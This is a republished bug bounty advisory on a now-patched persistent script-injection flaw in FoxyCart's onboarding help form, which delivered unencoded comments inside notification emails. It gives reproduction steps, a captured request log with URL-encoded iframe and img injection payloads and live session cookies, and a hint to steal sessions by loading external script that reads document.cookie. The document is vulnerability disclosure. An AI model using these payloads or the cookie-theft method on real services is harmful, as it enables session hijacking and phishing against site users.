FoxyCart Bug Bounty #1 - Filter Bypass & Persistent API Vulnerability
FoxyCart (Bug Bounty) - Filter Bypass & Persistent API Vulnerability
This week an issue in the foxycart api has been patched due to the participation in the official bug bounty program. The security researcher and CEO Benjamin Kunz Mejri discovered an application-side input validation vulnerability in connection with a filter bypass issue.
The security vulnerability was located in the `comments` input field value of the `landing/white-glove-onboarding > Help Form` module. Remote attackers can exploit the issue to execute persistent malicious context in foxycart service mails.
The injection takes place in the help contact form POST method request with the vulnerable comments input value. The execution of the script code occurs on the application-side in the email body context. Attackers are able to inject iframes, img sources with onload alert or other script code tags. The service does not encode the input and has also no input restriction.
After the code has been saved during the registration the internal service takes the wrong encoded dbms entries and streams them back in a notification mail to the registered users inbox. The attacker is also able to include random email addresses to stream mails with malicious persistent context to random targets for phishing, spam and co. The code does not execute in the profile values that introduces to the manufacturer itself but in the attached comments value that becomes visible in the copy mail.


Proof of Concept
Manual steps to reproduce ...
1. Open the foxcart service
2. Surf to the vulnerable conatct form url
3. Inject random value to the inputs and inject to the comments your script code payload
4. Save the entry
5. Redirect via Refresh Referer to confirm the contact request
6. Check inbox of the contact mail input
7. The code executes in the comments body section
8. Successful reproduce of the vulnerability!

--- PoC Session Logs [POST] (Inject) ---
13:33:03.031[1210ms][total 1210ms] Status: 302[Found]
POST http://www.foxycart.com/landing/white-glove-onboarding
Load Flags[LOAD_DOCUMENT_URI LOAD_INITIAL_DOCUMENT_URI ] Größe des Inhalts[0] Mime Type[text/html]
Request Header:
Host[www.foxycart.com]
User-Agent[Mozilla/5.0 (Windows NT 6.3; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0]
Accept[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8]
Accept-Language[de,en-US;q=0.7,en;q=0.3]
Accept-Encoding[gzip, deflate]
Referer[http://www.foxycart.com/landing/white-glove-onboarding]
Cookie[optimizelySegments=%7B%22234696064%22%3A%22ff%22%2C%22234587425%22%3A%22false%22%2C%22234346863%22%3A%22referral%22%7D; optimizelyEndUserId=oeu1425557285423r0.7588310203460514; optimizelyBuckets=%7B%22630610022%22%3A%22637250003%22%7D; __utma=91412365.670830544.1425557288.1425557288.1425557288.1; __utmb=91412365.49.9.1425557973207; __utmc=91412365; __utmz=91412365.1425557288.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); wcsid=bVqtl3HXcMvZjcCk575fV3P3JO6NjyT2; hblid=cXd4qSmViFwp1L9N575fV3P3JONRArB8; _oklv=1425558756967%2CbVqtl3HXcMvZjcCk575fV3P3JO6NjyT2; ajs_user_id=%22bkm%40evolution-sec.com%22; ajs_group_id=null; ajs_anonymous_id=%22f9f4d6e9-ba8f-4231-b4e5-fb1e4dd21d01%22; __ar_v4=M2MP7NP4NRDZJKE5JJ255A%3A20150304%3A14%7CMZASOLFIIFHM7D4UXSZSHG%3A20150304%3A14%7CZ5SPRZQMMBAYPLL3Z7BEBR%3A20150304%3A14; kvcd=1425558696901; km_ai=bkm%40evolution-sec.com; km_uq=; km_vs=1; km_lv=1425558697; olfsk=olfsk9501150073115311; _okbk=cd4%3Dtrue%2Cvi5%3D0%2Cvi4%3D1425557290132%2Cvi3%3Dactive%2Cvi2%3Dfalse%2Cvi1%3Dfalse%2Ccd8%3Dchat%2Ccd6%3D0%2Ccd5%3Daway%2Ccd3%3Dfalse%2Ccd2%3D0%2Ccd1%3D0%2C; _ok=2799-934-10-5695; __utmv=91412365.|1=user_type=programmer%20developer%20merchant=1^2=trial=0.1=1; km_ni=bkm%40evolution-sec.com; optimizelyPendingLogEvents=%5B%5D]
Connection[keep-alive]
POST-Daten:
firstName[%22%3E%3C%22%3Cimg+src%3D%22x%22%3E%2520%2520%3E%22%3Ciframe+src%3Da%3E%2520%3Ciframe%3E]
lastName[%22%3E%3C%22%3Cimg+src%3D%22x%22%3E%2520%2520%3E%22%3Ciframe+src%3Da%3E%2520%3Ciframe%3E]
email[bkm%40evolution-sec.com]
phone[235235235]
field-0[%22%3E%3C%22%3Cimg+src%3D%22x%22%3E%2520%2520%3E%22%3Ciframe+src%3Da%3E%2520%3Ciframe%3E]
field-3[%22%3E%3C%22%3Cimg+src%3D%22x%22%3E%2520%2520%3E%22%3Ciframe+src%3Da%3E%2520%3Ciframe%3E]
field-4[%22%3E%3C%22%3Cimg+src%3D%22x%22%3E%2520%2520%3E%22%3Ciframe+src%3Da%3E%2520%3Ciframe%3E+++%22%3E%3C%22%3Cimg+src%3D%22x%22%3E%2520%2520%3E%22%3Ciframe+src%3Da%3E%2520%3Ciframe%3E]
id[840b20b9386a4e669f20873f092ae257]
Response Header:
Content-Type[text/html]
Expires[Thu, 05 Mar 15 04:34:12 -0800]
Cache-Control[max-age=60]
Vary[Accept-Encoding]
Location[http://www.foxycart.com/landing/white-glove-onboarding?contact=submitted]
Content-Length[0]
Accept-Ranges[bytes]
Date[Thu, 05 Mar 2015 12:33:13 GMT]
Connection[keep-alive]
X-Frame-Options[SAMEORIGIN]
-
13:33:04.242[1255ms][total 1728ms] Status: 200[OK]
GET http://www.foxycart.com/landing/white-glove-onboarding?contact=submitted
Load Flags[LOAD_DOCUMENT_URI LOAD_REPLACE LOAD_INITIAL_DOCUMENT_URI ] Größe des Inhalts[7726] Mime Type[text/html]
Request Header:
Host[www.foxycart.com]
User-Agent[Mozilla/5.0 (Windows NT 6.3; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0]
Accept[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8]
Accept-Language[de,en-US;q=0.7,en;q=0.3]
Accept-Encoding[gzip, deflate]
Referer[http://www.foxycart.com/landing/white-glove-onboarding]
Cookie[optimizelySegments=%7B%22234696064%22%3A%22ff%22%2C%22234587425%22%3A%22false%22%2C%22234346863%22%3A%22referral%22%7D; optimizelyEndUserId=oeu1425557285423r0.7588310203460514; optimizelyBuckets=%7B%22630610022%22%3A%22637250003%22%7D; __utma=91412365.670830544.1425557288.1425557288.1425557288.1; __utmb=91412365.49.9.1425557973207; __utmc=91412365; __utmz=91412365.1425557288.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); wcsid=bVqtl3HXcMvZjcCk575fV3P3JO6NjyT2; hblid=cXd4qSmViFwp1L9N575fV3P3JONRArB8; _oklv=1425558756967%2CbVqtl3HXcMvZjcCk575fV3P3JO6NjyT2; ajs_user_id=%22bkm%40evolution-sec.com%22; ajs_group_id=null; ajs_anonymous_id=%22f9f4d6e9-ba8f-4231-b4e5-fb1e4dd21d01%22; __ar_v4=M2MP7NP4NRDZJKE5JJ255A%3A20150304%3A14%7CMZASOLFIIFHM7D4UXSZSHG%3A20150304%3A14%7CZ5SPRZQMMBAYPLL3Z7BEBR%3A20150304%3A14; kvcd=1425558696901; km_ai=bkm%40evolution-sec.com; km_uq=; km_vs=1; km_lv=1425558697; olfsk=olfsk9501150073115311; _okbk=cd4%3Dtrue%2Cvi5%3D0%2Cvi4%3D1425557290132%2Cvi3%3Dactive%2Cvi2%3Dfalse%2Cvi1%3Dfalse%2Ccd8%3Dchat%2Ccd6%3D0%2Ccd5%3Daway%2Ccd3%3Dfalse%2Ccd2%3D0%2Ccd1%3D0%2C; _ok=2799-934-10-5695; __utmv=91412365.|1=user_type=programmer%20developer%20merchant=1^2=trial=0.1=1; km_ni=bkm%40evolution-sec.com; optimizelyPendingLogEvents=%5B%5D]
Connection[keep-alive]
Response Header:
Content-Type[text/html]
Expires[Thu, 05 Mar 15 04:34:13 -0800]
Cache-Control[max-age=60]
Vary[Accept-Encoding]
Content-Encoding[gzip]
Content-Length[7726]
Accept-Ranges[bytes]
Date[Thu, 05 Mar 2015 12:33:14 GMT]
Connection[keep-alive]
X-Frame-Options[SAMEORIGIN]
Note: Inject an img or iframe with an external js source that requests session data by usage of document.cookie to exploit
Reference(s):
http://www.foxycart.com/landing/white-glove-onboarding
http://www.foxycart.com/landing/white-glove-onboarding?contact=submitted



At the end the security researcher published an easy method to patch the vulnerability in FoxyCart.
"The vulnerability can be patched by a secure filter mechanism next to the help comment support form. Restrict the input and encode the output message with the delivered copy."
Advisory: http://www.vulnerability-lab.com/get_content.php?id=1451



Add new comment